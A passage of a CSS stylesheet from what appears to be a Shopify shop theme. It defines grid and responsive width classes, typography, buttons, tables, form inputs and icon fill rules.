  flex: 0 0 28%
}

[data-view="6-3"] .grid-item {
  flex: 0 0 33.33333%
}

[data-view="6-2"] .grid-item {
  flex: 0 0 50%
}

[data-view="3-1"] .grid-item {
  flex: 0 0 100%
}
}

.grid-item__content {
position: relative;
display: flex;
flex-direction: column;
text-align: left;
width: 100%;
background-color: #ffffff;
background-color: var(--colorBody)
}

html[dir=rtl] .grid-item__content {
text-align: right
}

.grid-item__link {
display: block;
width: 100%
}

[data-grid-style=grey-round] .grid-item__link {
overflow: hidden;
border-radius: 10px 10px 0 0
}

[data-grid-style=grey-round] [data-view=list] .grid-item__link {
border-radius: 10px 0 0 10px
}

.grid-item__meta {
margin: 12px
}

@media only screen and (min-width:769px) {

.grid-item__meta {
  margin: 20px
}
}

.one-whole {
width: 100%;
}

.one-half {
width: 50%;
}

.one-third {
width: 33.33333%;
}

.two-thirds {
width: 66.66667%;
}

.one-quarter {
width: 25%;
}

.two-quarters {
width: 50%;
}

.three-quarters {
width: 75%;
}

.one-fifth {
width: 20%;
}

.two-fifths {
width: 40%;
}

.three-fifths {
width: 60%;
}

.four-fifths {
width: 80%;
}

.one-sixth {
width: 16.66667%;
}

.two-sixths {
width: 33.33333%;
}

.three-sixths {
width: 50%;
}

.four-sixths {
width: 66.66667%;
}

.five-sixths {
width: 83.33333%;
}

@media only screen and (max-width:768px) {
.small--one-whole {
  width: 100%;
}
.small--one-half {
  width: 50%;
}
.small--one-third {
  width: 33.33333%;
}
.small--two-thirds {
  width: 66.66667%;
}
.grid--uniform .small--one-half:nth-of-type(odd),
.grid--uniform .small--one-third:nth-of-type(3n + 1) {
  clear: both;
}
.small--one-quarter {
  width: 25%;
}
.small--two-quarters {
  width: 50%;
}
.small--three-quarters {
  width: 75%;
}
.grid--uniform .small--one-quarter:nth-of-type(4n + 1) {
  clear: both;
}
.small--one-fifth {
  width: 20%;
}
.small--two-fifths {
  width: 40%;
}
.small--three-fifths {
  width: 60%;
}
.small--four-fifths {
  width: 80%;
}
.grid--uniform .small--one-fifth:nth-of-type(5n + 1) {
  clear: both;
}
.small--one-sixth {
  width: 16.66667%;
}
.small--two-sixths {
  width: 33.33333%;
}
.small--three-sixths {
  width: 50%;
}
.small--four-sixths {
  width: 66.66667%;
}
.small--five-sixths {
  width: 83.33333%;
}
.grid--uniform .small--one-sixth:nth-of-type(6n + 1),
.grid--uniform .small--three-sixths:nth-of-type(odd),
.grid--uniform .small--two-sixths:nth-of-type(3n + 1) {
  clear: both;
}
}

@media only screen and (min-width:769px) {
.medium-up--one-whole {
  width: 100%;
}
.medium-up--one-half {
  width: 50%;
}
.medium-up--one-third {
  width: 33.33333%;
}
.medium-up--two-thirds {
  width: 66.66667%;
}
.grid--uniform .medium-up--one-half:nth-of-type(odd),
.grid--uniform .medium-up--one-third:nth-of-type(3n + 1) {
  clear: both;
}
.medium-up--one-quarter {
  width: 25%;
}
.medium-up--two-quarters {
  width: 50%;
}
.medium-up--three-quarters {
  width: 75%;
}
.grid--uniform .medium-up--one-quarter:nth-of-type(4n + 1) {
  clear: both;
}
.medium-up--one-fifth {
  width: 20%;
}
.medium-up--two-fifths {
  width: 40%;
}
.medium-up--three-fifths {
  width: 60%;
}
.medium-up--four-fifths {
  width: 80%;
}
.grid--uniform .medium-up--one-fifth:nth-of-type(5n + 1) {
  clear: both;
}
.medium-up--one-sixth {
  width: 16.66667%;
}
.medium-up--two-sixths {
  width: 33.33333%;
}
.medium-up--three-sixths {
  width: 50%;
}
.medium-up--four-sixths {
  width: 66.66667%;
}
.medium-up--five-sixths {
  width: 83.33333%;
}
.grid--uniform .medium-up--one-sixth:nth-of-type(6n + 1),
.grid--uniform .medium-up--three-sixths:nth-of-type(odd),
.grid--uniform .medium-up--two-sixths:nth-of-type(3n + 1) {
  clear: both;
}
}

.show {
display: block !important;
}

.hide {
display: none !important;
}

.text-left {
text-align: left !important;
}

.text-right {
text-align: right !important;
}

.text-center {
text-align: center !important;
}

@media only screen and (max-width:768px) {
.small--show {
  display: block !important;
}
.small--hide {
  display: none !important;
}
.small--text-left {
  text-align: left !important;
}
.small--text-right {
  text-align: right !important;
}
.small--text-center {
  text-align: center !important;
}
}

@media only screen and (max-width:959px) {
.medium-down--show {
  display: block !important;
}
.medium-down--hide {
  display: none !important;
}
.medium-down--text-left {
  text-align: left !important;
}
.medium-down--text-right {
  text-align: right !important;
}
.medium-down--text-center {
  text-align: center !important;
}
}

@media only screen and (min-width:769px) {
.medium-up--show {
  display: block !important;
}
.medium-up--hide {
  display: none !important;
}
.medium-up--text-left {
  text-align: left !important;
}
.medium-up--text-right {
  text-align: right !important;
}
.medium-up--text-center {
  text-align: center !important;
}
}

.flex-grid {
display: flex;
flex-wrap: wrap;
flex: 1 1 100%
}

[data-center-text=true] .flex-grid {
justify-content: center
}

.flex-grid--center {
align-items: center;
}

.flex-grid--gutters {
margin-top: -15px;
margin-left: -15px;
}

.flex-grid__item {
flex: 0 1 100%;
display: flex;
align-items: stretch
}

.flex-grid--gutters .flex-grid__item {
padding-top: 15px;
padding-left: 15px
}

.flex-grid__item > * {
flex: 1 1 100%;
}

.flex-grid__item--stretch {
flex: 1 1 100%;
}

@media only screen and (min-width:769px) {
.flex-grid__item--33 {
  flex-basis: 33.33%;
}

.flex-grid__item--50 {
  flex-basis: 50%;
}
}

.clearfix:after {
content: "";
display: table;
clear: both;
}

html:not(.no-js):not(.tab-outline):focus {
outline: none;
}

.is-transitioning {
display: block !important;
visibility: visible !important;
}

.display-table {
display: table;
table-layout: fixed;
width: 100%;
}

.display-table-cell {
display: table-cell;
vertical-align: middle;
float: none;
}

@media only screen and (min-width:769px) {
.medium-up--display-table {
  display: table;
  table-layout: fixed;
  width: 100%;
}

.medium-up--display-table-cell {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
}

.visually-hidden {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}

.visually-invisible {
opacity: 0 !important;
}

.skip-link:focus {
clip: auto;
width: auto;
height: auto;
margin: 0;
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody);
padding: 10px;
opacity: 1;
z-index: 10000;
transition: none;
}

html {
touch-action: manipulation;
}

html[dir=rtl] {
direction: rtl;
}

body,
html {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

@media only screen and (max-width:768px) {
.supports-touch.lock-scroll {
  overflow: hidden
}
@supports(-webkit-touch-callout:none) {
  .supports-touch.lock-scroll {
    overflow: visible;
    overflow: initial
  }
}
}

.transition-body {
position: relative;
z-index: 2;
}

.recently-viewed__section {
position: relative;
z-index: 1;
}

.page-width {
max-width: 1500px;
margin: 0 auto;
}

.page-full,
.page-width {
padding: 0 var(--pageWidthPadding);
}

.page-width--narrow {
max-width: 700px;
max-width: var(--pageNarrow);
}

.page-width--tiny {
max-width: 450px;
}

@media only screen and (max-width:768px) {
.page-width--flush-small {
  padding: 0;
}
}

.page-content,
.shopify-email-marketing-confirmation__container,
.shopify-policy__container {
padding-top: 35px;
padding-top: var(--pageTopPadding);
padding-bottom: 35px;
padding-bottom: var(--pageTopPadding);
}

.shopify-email-marketing-confirmation__container {
text-align: center;
}

.page-content--top,
.page-content--with-blocks {
padding-bottom: 0;
}

.main-content {
display: block;
min-height: 300px;
box-shadow: 0 0#111212;
box-shadow: 0 calc(var(--header-padding-bottom)*-1) var(--colorNav)
}

@media only screen and (min-width:769px) {

.main-content {
  min-height: 700px
}
}

.template-challange .main-content {
min-height: 0
}

.hr--large,
.hr--medium,
.hr--small,
hr {
height: 1px;
border: 0;
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder);
}

.hr--small {
margin: 15px auto;
}

.hr--medium {
margin: 30px auto;
}

.hr--large {
margin: 30px auto
}

@media only screen and (min-width:769px) {

.hr--large {
  margin: 45px auto
}
}

.page-blocks + .hr--large,
.page-blocks + [data-section-type=recently-viewed] .hr--large {
margin-top: 0
}

.hr--clear {
border: 0;
}

@media only screen and (max-width:768px) {
.table--responsive thead {
  display: none;
}

.table--responsive tr {
  display: block;
}

.table--responsive td,
.table--responsive tr {
  float: left;
  clear: both;
  width: 100%;
}

.table--responsive td,
.table--responsive th {
  display: block;
  text-align: right;
  padding: 15px;
}

.table--responsive td:before {
  content: attr(data-label);
  float: left;
  font-size: 12px;
  padding-right: 10px;
}
}

@media only screen and (max-width:768px) {
.table--small-hide {
  display: none !important;
}

.table__section + .table__section {
  position: relative;
  margin-top: 10px;
  padding-top: 15px
}

.table__section + .table__section:after {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 15px;
  right: 15px;
  border-bottom: 1px solid;
  border-bottom-color: #e8e8e1;
  border-bottom-color: var(--colorBorder);
}
}

.faux-select,
body,
button,
input,
select,
textarea {
font-family: var(--typeBasePrimary), var(--typeBaseFallback);
font-size: calc(var(--typeBaseSize) - 2px);
letter-spacing: var(--typeBaseSpacing);
line-height: var(--typeBaseLineHeight);
-webkit-font-smoothing: antialiased;
-webkit-text-size-adjust: 100%;
text-rendering: optimizeSpeed;
}

body {
font-weight: var(--typeBaseWeight);
}

p {
margin: 0 0 15px
}

p:last-child {
margin-bottom: 0;
}

p img {
margin: 0;
}

em {
font-style: italic;
}

b,
strong {
font-weight: 700;
}

p[data-spam-detection-disclaimer],
small {
font-size: 0.85em;
}

sub,
sup {
position: relative;
font-size: 60%;
vertical-align: baseline;
}

sup {
top: -0.5em;
}

sub {
bottom: -0.5em;
}

.rte blockquote,
blockquote {
margin: 0;
padding: 15px 30px 40px
}

.rte blockquote p,
blockquote p {
margin-bottom: 0
}

.rte blockquote p + cite,
blockquote p + cite {
margin-top: 15px;
}

.rte blockquote cite,
blockquote cite {
display: block;
}

code,
pre {
background-color: #faf7f5;
font-family: Consolas, monospace;
font-size: 1em;
border: 0 none;
padding: 0 2px;
color: #51ab62;
}

pre {
overflow: auto;
padding: 15px;
margin: 0 0 30px;
}

.label,
label:not(.variant__button-label):not(.text-label) {
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 1px);
}

label {
display: block;
margin-bottom: 10px;
}

.text-label a {
text-decoration: underline;
text-underline-offset: 2px;
}

.label-info {
display: block;
margin-bottom: 10px;
}

.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight)
}

[data-type_header_capitalize=true] .h0,
[data-type_header_capitalize=true] .h1,
[data-type_header_capitalize=true] .h2,
[data-type_header_capitalize=true] .h3,
[data-type_header_capitalize=true] .h4,
[data-type_header_capitalize=true] .h5,
[data-type_header_capitalize=true] .h6,
[data-type_header_capitalize=true] h1,
[data-type_header_capitalize=true] h2,
[data-type_header_capitalize=true] h3,
[data-type_header_capitalize=true] h4,
[data-type_header_capitalize=true] h5,
[data-type_header_capitalize=true] h6 {
text-transform: uppercase
}

.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
display: block;
margin: 0 0 15px
}

@media only screen and (min-width:769px) {

.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0 0 20px
}
}

.h0 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
text-decoration: none;
font-weight: inherit;
}

.h0 {
font-size: var(--typeHeaderSize);
font-family: var(--typeHeaderPrimary), var(--typeHeaderFallback);
font-weight: var(--typeHeaderWeight);
letter-spacing: var(--typeHeaderSpacing);
line-height: var(--typeHeaderLineHeight);
}

.h1,
h1 {
font-size: calc(var(--typeHeaderSize) * 0.85);
}

.h2,
h2 {
font-size: calc(var(--typeHeaderSize) * 0.63);
}

.h3,
h3 {
font-size: calc(var(--typeHeaderSize) * 0.57);
}

.h4,
h4 {
font-size: calc(var(--typeHeaderSize) * 0.55);
}

@media only screen and (min-width:769px) {
.h0 {
  font-size: calc(var(--typeHeaderSize) * 1.25);
}

.h1,
h1 {
  font-size: var(--typeHeaderSize);
}

.h2,
h2 {
  font-size: calc(var(--typeHeaderSize) * 0.85);
}

.h3,
h3 {
  font-size: calc(var(--typeHeaderSize) * 0.7);
}

.h3--mobile {
  font-size: calc(var(--typeHeaderSize) * 0.57);
}
}

.accent-subtitle {
text-transform: uppercase;
letter-spacing: 0.3em;
margin: 0 0 20px;
}

.text-spacing,
.text-spacing.rte:last-child {
margin-bottom: 15px
}

@media only screen and (min-width:769px) {

.text-spacing,
.text-spacing.rte:last-child {
  margin-bottom: 25px
}
}

@media only screen and (max-width:768px) {

.rte table td,
.rte table th {
  padding: 6px 8px;
}
}

.collapsible-content .rte table td,
.collapsible-content .rte table th {
padding: 6px 8px;
}

.comment-author {
margin-bottom: 0;
}

.comment-date {
font-size: calc(var(--typeBaseSize) * 0.85);
display: block;
margin-top: 3px
}

@media only screen and (max-width:768px) {

.comment-date {
  margin-bottom: 15px
}
}

.enlarge-text {
font-size: calc(var(--typeBaseSize) + 2px)
}

@media only screen and (min-width:769px) {

.enlarge-text {
  font-size: calc(var(--typeBaseSize) + 4px)
}
}

@media only screen and (min-width:769px) {
.table--small-text {
  font-size: calc(var(--typeBaseSize) * 0.85);
}
}

.index-section--footer h3 {
font-size: 1.5em;
}

html[dir=rtl] .text-left {
text-align: right !important;
}

html[dir=rtl] .text-right {
text-align: left !important;
}

.icon-and-text {
display: flex;
flex-wrap: nowrap;
align-items: center
}

.icon-and-text .icon {
flex: 0 0 auto;
}

.capitalize-first-letter:first-letter {
font-size: 55px;
float: left;
margin-right: 6px;
margin-top: -20px;
font-weight: 700;
}

ol,
ul {
margin: 0 0 15px 30px;
padding: 0;
text-rendering: optimizeLegibility;
}

ol ol {
list-style: lower-alpha;
}

ol {
list-style: decimal;
}

ol ol,
ol ul,
ul ol,
ul ul {
margin: 4px 0 5px 20px;
}

li {
margin-bottom: 0.25em;
}

ul.square {
list-style: square outside;
}

ul.disc {
list-style: disc outside;
}

ol.alpha {
list-style: lower-alpha outside;
}

.no-bullets {
list-style: none outside;
margin-left: 0;
}

.inline-list {
padding: 0;
margin: 0;
display: flex;
flex-wrap: wrap;
align-items: center
}

.inline-list li {
display: block;
margin-bottom: 0;
}

table {
width: 100%;
border-spacing: 1px;
position: relative;
border: 0 none;
background: #e8e8e1;
background: var(--colorBorder);
}

.table-wrapper {
max-width: 100%;
overflow: auto;
-webkit-overflow-scrolling: touch;
}

td,
th {
border: 0 none;
text-align: left;
padding: 10px 15px;
background: #ffffff;
background: var(--colorBody)
}

html[dir=rtl] td,
html[dir=rtl] th {
text-align: right
}

th {
font-weight: 700;
}

.table__title,
th {
font-weight: 700;
}

a {
color: #000000;
color: var(--colorTextBody);
text-decoration: none;
background: transparent
}

a:hover {
color: #000000;
color: var(--colorTextBody);
}

.text-link {
display: inline;
border: 0 none;
background: none;
padding: 0;
margin: 0;
color: currentColor;
background: transparent
}

.text-link:hover {
color: currentColor;
}

.rte a,
.shopify-email-marketing-confirmation__container a,
.shopify-policy__container a {
color: #000000;
color: var(--colorLink);
}

button {
overflow: visible;
color: currentColor;
}

button[disabled],
html input[disabled] {
cursor: default;
}

.btn,
.rte .btn,
.shopify-payment-button .shopify-payment-button__button--unbranded,
.spr-container .spr-button,
.spr-container .spr-summary-actions a {
line-height: 1.42;
text-decoration: none;
text-align: center;
white-space: normal;

font-size: calc(var(--typeBaseSize) + 2px);
font-weight: 700;

display: inline-block;
padding: var(--btnPadding);
margin: 0;
width: auto;
min-width: 90px;
vertical-align: middle;
cursor: pointer;
border: 1px solid transparent;
-webkit-user-select: none;
user-select: none;
-webkit-appearance: none;
-moz-appearance: none;
border-radius: var(--buttonRadius);
color: #000000;
color: var(--colorBtnPrimaryText);
background: #ffe512;
background: var(--colorBtnPrimary)
}

.btn:hover,
.rte .btn:hover,
.shopify-payment-button .shopify-payment-button__button--unbranded:hover,
.spr-container .spr-button:hover,
.spr-container .spr-summary-actions a:hover {
color: #000000;
color: var(--colorBtnPrimaryText);
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
}

.btn.disabled,
.btn[disabled],
.rte .btn.disabled,
.rte .btn[disabled],
.shopify-payment-button .shopify-payment-button__button--unbranded.disabled,
.shopify-payment-button .shopify-payment-button__button--unbranded[disabled],
.spr-container .spr-button.disabled,
.spr-container .spr-button[disabled],
.spr-container .spr-summary-actions a.disabled,
.spr-container .spr-summary-actions a[disabled] {
cursor: default;
color: #b6b6b6;
background-color: #f6f6f6
}

.btn.disabled:hover,
.btn[disabled]:hover,
.rte .btn.disabled:hover,
.rte .btn[disabled]:hover,
.shopify-payment-button .shopify-payment-button__button--unbranded.disabled:hover,
.shopify-payment-button .shopify-payment-button__button--unbranded[disabled]:hover,
.spr-container .spr-button.disabled:hover,
.spr-container .spr-button[disabled]:hover,
.spr-container .spr-summary-actions a.disabled:hover,
.spr-container .spr-summary-actions a[disabled]:hover {
color: #b6b6b6;
background-color: #f6f6f6;
}

.shopify-payment-button .shopify-payment-button__button--unbranded:hover:not([disabled]) {
color: #000000;
color: var(--colorBtnPrimaryText);
background-color: #ffe512;
background-color: var(--colorBtnPrimary);
}

.shopify-payment-button__more-options {
color: inherit;
}

.btn--secondary,
.rte .btn--secondary {
border: 1px solid;
border-color: #000000;
border-color: var(--colorTextBody);
color: #000000;
color: var(--colorTextBody);
background-color: #ffffff;
background-color: var(--colorBody)
}

.btn--secondary:hover,
.rte .btn--secondary:hover {
background-color: #ffffff;
background-color: var(--colorBody);
color: #000000;
color: var(--colorTextBody);
}

.btn--secondary.disabled,
.btn--secondary[disabled],
.rte .btn--secondary.disabled,
.rte .btn--secondary[disabled] {
cursor: default;
color: #b6b6b6;
background-color: #f6f6f6;
border-color: #b6b6b6;
}

.btn--circle {
padding: 8px;
border-radius: 50%;
min-width: 0;
line-height: 1
}

.btn--circle .icon {
width: 18px;
height: 18px;
}

.btn--circle:after,
.btn--circle:before {
content: none;
background: none;
width: auto;
}

.btn--circle.btn--large .icon {
width: 30px;
height: 30px;
}

.btn--circle.btn--large {
padding: 15px;
}

.btn--circle.btn--loading {
text-indent: unset
}

@media only screen and (max-width:768px) {
.btn--circle.btn--loading:before {
  width: 18px;
  height: 18px;
  margin-left: -9px;
  margin-top: -9px;
  border-width: 2px;
}
}

.btn--circle.btn--loading svg {
opacity: 0;
}

.btn--icon {
min-width: 0;
padding: 6px
}

.btn--icon .icon {
display: block;
width: 23px;
height: 23px;
}

.btn--small,
.collapsibles-wrapper .spr-button,
.collapsibles-wrapper .spr-summary-actions a {
padding: 8px 14px;
font-size: calc(var(--typeBaseSize) - 2px);
}

.btn--large {
padding: 15px 20px;
}

.btn--full {
width: 100%;
}

.btn--inverse {
background-color: transparent;
color: #fff;
border: 2px solid #fff
}

.btn--inverse:focus,
.btn--inverse:hover {
background-color: transparent;
}

.btn--loading {
position: relative;
text-indent: -9999px;
background-color: #f8dc00;
background-color: var(--colorBtnPrimaryDim);
color: #f8dc00;
color: var(--colorBtnPrimaryDim)
}

.btn--loading:active,
.btn--loading:hover {
background-color: #f8dc00;
background-color: var(--colorBtnPrimaryDim);
color: #f8dc00;
color: var(--colorBtnPrimaryDim);
}

.btn--loading:before {
content: "";
display: block;
width: 22px;
height: 22px;
position: absolute;
left: 50%;
top: 50%;
margin-left: -11px;
margin-top: -11px;
border-radius: 50%;
border: 3px solid;
border-color: #000000;
border-color: var(--colorBtnPrimaryText);
border-top-color: transparent;
animation: spin 1s linear infinite;
}

.btn--loading.btn--secondary {
color: #000000;
color: var(--colorTextBody);
background: transparent
}

.btn--loading.btn--secondary:before {
border-color: #000000;
border-color: var(--colorTextBody);
border-top-color: transparent;
}

.collapsible-trigger-btn {
text-align: left;
display: block;
width: 100%;
padding: 15px 0;
font-weight: 700;
font-size: calc(var(--typeBaseSize) + 3px)
}

@media only screen and (max-width:768px) {

.collapsible-trigger-btn {
  padding: 12px 17px 12px 0;
  font-size: calc(var(--typeBaseSize) + 1px)
}
}

@media only screen and (max-width:768px) {
.collection-mobile-filters .collapsible-trigger-btn {
  padding-right: 17px;
  padding-left: 17px;
}

.collection-mobile-filters .collapsible-trigger__icon {
  right: 17px;
}
}

.collapsible-content__inner {
padding: 0 0 15px
}

@media only screen and (max-width:768px) {

.collapsible-content__inner {
  padding: 0 17px 12px
}
}

.collapsible-trigger-btn--borders {
border-bottom: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder)
}

.collapsible-trigger-btn--borders.is-open {
border-color: transparent;
}

.collapsible-content + .collapsible-trigger-btn--borders {
margin-top: -1px
}

.collapsible-trigger-btn--borders + .collapsible-content--expanded {
margin-bottom: 30px
}

.collapsible-trigger-btn--borders + .collapsible-content--expanded:last-child {
margin-bottom: -1px;
}

.collapsible-trigger-btn--borders-top {
border-top: 1px solid;
border-top-color: #e8e8e1;
border-top-color: var(--colorBorder);
}

.shopify-payment-button {
margin-top: 10px;
}

.shopify-payment-button .shopify-payment-button__button--unbranded {
display: block;
width: 100%;
transition: none;
}

.payment-buttons .add-to-cart,
.payment-buttons .cart__checkout,
.payment-buttons .shopify-payment-button,
.payment-buttons .shopify-payment-button__button--unbranded {
min-height: 54px;
}

.add-to-cart.btn--secondary {
border: 1px solid;
border-color: #000000;
border-color: var(--colorTextBody)
}

.add-to-cart.btn--secondary.disabled,
.add-to-cart.btn--secondary[disabled] {
border-color: #b6b6b6;
}

.shopify-payment-button__button--hidden {
display: none !important;
}

img {
border: 0 none;
}

svg:not(:root) {
overflow: hidden;
}

iframe,
img {
max-width: 100%;
}

img[data-sizes=auto] {
display: block;
width: 100%;
}

.image-wrap img {
-o-object-fit: cover;
object-fit: cover;
height: auto;
}

.lazyloaded {
opacity: 0;
animation: fade-in 0.5s cubic-bezier(0.29, 0.65, 0.58, 1) forwards;
}

.video-wrapper {
position: relative;
overflow: hidden;
max-width: 100%;
padding-bottom: 56.25%;
height: 0;
height: auto
}

.video-wrapper iframe,
.video-wrapper video {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}

.video-wrapper--modal {
background-color: #000;
width: 1000px;
}

.grid__image-ratio {
position: relative;
background-color: var(--colorSmallImageBg)
}

.grid__image-ratio img {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
animation: fade-in 0.5s cubic-bezier(0.29, 0.65, 0.58, 1) 0s forwards
}

.grid__image-ratio img.grid__image-contain {
-o-object-fit: contain;
object-fit: contain;
}

.grid__image-ratio:before {
content: "";
display: block;
height: 0;
width: 100%;
}

.grid__image-ratio .placeholder-svg {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
}

.grid__image-ratio--object {
opacity: 1;
}

.grid__image-ratio--wide:before {
padding-bottom: 56.25%;
}

.grid__image-ratio--landscape:before {
padding-bottom: 75%;
}

.grid__image-ratio--square:before {
padding-bottom: 100%;
}

.grid__image-ratio--portrait:before {
padding-bottom: 150%;
}

.image-fit {
position: relative;
width: 100%;
height: 100%;
-o-object-fit: cover;
object-fit: cover;
font-family: "object-fit: cover";
z-index: 1;
}

.parallax-container {
position: absolute;
top: 0;
left: 0;
height: 100%;
width: 100%;
}

form {
margin: 0;
}

.form-vertical {
margin-bottom: 15px
}

.form-vertical label {
text-align: left;
}

.inline {
display: inline;
}

@media only screen and (max-width:959px) {
input,
select,
textarea {
  font-size: 16px !important;
}
}

button,
input,
textarea {
-webkit-appearance: none;
-moz-appearance: none;
}

button {
background: none;
border: none;
display: inline-block;
cursor: pointer;
}

fieldset {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
padding: 15px;
}

legend {
border: 0;
padding: 0;
}

button,
input[type=submit] {
cursor: pointer;
}

input,
select,
textarea {
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
max-width: 100%;
padding: 8px 10px;
border-radius: 0
}

input.disabled,
input[disabled],
select.disabled,
select[disabled],
textarea.disabled,
textarea[disabled] {
cursor: default;
border-color: #b6b6b6;
}

input.input-full,
select.input-full,
textarea.input-full {
width: 100%;
}

textarea {
min-height: 100px;
}

input[type=checkbox],
input[type=radio] {
margin: 0 10px 0 0;
padding: 0;
width: auto;
}

input[type=checkbox] {
-webkit-appearance: checkbox;
-moz-appearance: checkbox;
}

input[type=radio] {
-webkit-appearance: radio;
-moz-appearance: radio;
}

input[type=image] {
padding-left: 0;
padding-right: 0;
}

.faux-select,
select {
-webkit-appearance: none;
appearance: none;
background-color: #fff;
color: #000;
padding: 8px 28px 8px 8px;
text-indent: 0.01px;
text-overflow: "";
cursor: pointer;
text-align: left;
border: 1px solid;
border-color: #e8e8e1;
border-color: var(--colorBorder);
}

select {
background-position: 100%;
background-image: url('//drmartens.com.hk/cdn/shop/t/32/assets/ico-select.svg');
background-repeat: no-repeat;
background-position: right 10px center;
background-size: 11px;
}

.faux-select .icon {
position: absolute;
right: 10px;
top: 50%;
transform: translateY(-50%);
width: 11px;
height: 11px;
}

optgroup {
font-weight: 700;
}

option {
color: #000;
background-color: #fff
}

option[disabled] {
color: #ccc;
}

select::-ms-expand {
display: none;
}

.hidden-label {
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}

label[for] {
cursor: pointer;
}

.form-vertical input,
.form-vertical select,
.form-vertical textarea {
display: block;
margin-bottom: 30px;
}

.form-vertical .btn,
.form-vertical input[type=checkbox],
.form-vertical input[type=radio] {
display: inline-block;
}

.form-vertical .btn:not(:last-child) {
margin-bottom: 30px;
}

small {
display: block;
}

input.error,
textarea.error {
border-color: #d02e2e;
background-color: #fff6f6;
color: #d02e2e;
}

label.error {
color: #d02e2e;
}

.selector-wrapper label {
margin-right: 10px;
}

.selector-wrapper + .selector-wrapper {
margin-top: 15px;
}

.input-group {
display: flex
}

.input-group .input-group-btn:first-child .btn,
.input-group .input-group-field:first-child,
.input-group input[type=hidden]:first-child + .input-group-field {
border-radius: 0 0 0 0;
}

.input-group .input-group-field:last-child {
border-radius: 0 0 0 0;
}

.input-group .input-group-btn:first-child .btn,
.input-group input[type=hidden]:first-child + .input-group-btn .btn {
border-radius: var(--buttonRadius) 0 0 var(--buttonRadius)
}

[dir=rtl] .input-group .input-group-btn:first-child .btn,
[dir=rtl] .input-group input[type=hidden]:first-child + .input-group-btn .btn {
border-radius: 0 var(--buttonRadius) var(--buttonRadius) 0
}

.input-group .input-group-btn:last-child .btn {
border-radius: 0 var(--buttonRadius) var(--buttonRadius) 0
}

[dir=rtl] .input-group .input-group-btn:last-child .btn {
border-radius: var(--buttonRadius) 0 0 var(--buttonRadius)
}

.input-group input::-moz-focus-inner {
border: 0;
padding: 0;
margin-top: -1px;
margin-bottom: -1px;
}

.input-group-field {
flex: 1 1 auto;
margin: 0;
min-width: 0;
}

.input-group-btn {
flex: 0 1 auto;
margin: 0;
display: flex
}

.input-group-btn .icon {
vertical-align: baseline;
vertical-align: initial;
}

.input-group-btn .btn {
min-width: 0;
}

.icon {
display: inline-block;
width: 20px;
height: 20px;
vertical-align: middle;
fill: currentColor
}

.no-svg .icon {
display: none
}

.icon--full-color {
fill: initial;
}

svg.icon:not(.icon--full-color) circle,
svg.icon:not(.icon--full-color) ellipse,
svg.icon:not(.icon--full-color) g,
svg.icon:not(.icon--full-color) line,
svg.icon:not(.icon--full-color) path,
svg.icon:not(.icon--full-color) polygon,
svg.icon:not(.icon--full-color) polyline,
svg.icon:not(.icon--full-color) rect,
symbol.icon:not(.icon--full-color) circle,
symbol.icon:not(.icon--full-color) ellipse,
symbol.icon:not(.icon--full-color) g,
symbol.icon:not(.icon--full-color) line,
symbol.icon:not(.icon--full-color) path,
symbol.icon:not(.icon--full-color) polygon,
symbol.icon:not(.icon--full-color) polyline,
symbol.icon:not(.icon--full-color) rect {
fill: inherit;
stroke: inherit;
}

.icon-bag-minimal circle,
.icon-bag-minimal ellipse,
.icon-bag-minimal g,
.icon-bag-minimal line,
.icon-bag-minimal path,
.icon-bag-minimal polygon,
.icon-bag-minimal polyline,
.icon-bag-minimal rect,
.icon-bag circle,
.icon-bag ellipse,
.icon-bag g,
.icon-bag line,
.icon-bag path,
.icon-bag polygon,
.icon-bag polyline,
.icon-bag rect,
.icon-cart circle,
.icon-cart ellipse,
.icon-cart g,
.icon-cart line,
.icon-cart path,
.icon-cart polygon,
.icon-cart polyline,
.icon-cart rect,
.icon-chat circle,
.icon-chat ellipse,
.icon-chat g,
.icon-chat line,
.icon-chat path,
.icon-chat polygon,
.icon-chat polyline,
.icon-chat rect,
.icon-chevron-down circle,
.icon-chevron-down ellipse,
.icon-chevron-down g,
.icon-chevron-down line,
.icon-chevron-down path,
.icon-chevron-down polygon,
.icon-chevron-down polyline,
.icon-chevron-down rect,
.icon-circle-checkmark circle,
.icon-circle-checkmark ellipse,
.icon-circle-checkmark g,
.icon-circle-checkmark line,
.icon-circle-checkmark path,
.icon-circle-checkmark polygon,
.icon-circle-checkmark polyline,
.icon-circle-checkmark rect,
.icon-close circle,
.icon-close ellipse,
.icon-close g,
.icon-close line,
.icon-close path,
.icon-close polygon,
.icon-close polyline,
.icon-close rect,
.icon-email circle,
.icon-email ellipse,
.icon-email g,
.icon-email line,
.icon-email path,
.icon-email polygon,
.icon-email polyline,
.icon-email rect,
.icon-filter circle,
.icon-filter ellipse,
.icon-filter g,
.icon-filter line,
.icon-filter path,
.icon-filter polygon,
.icon-filter polyline,
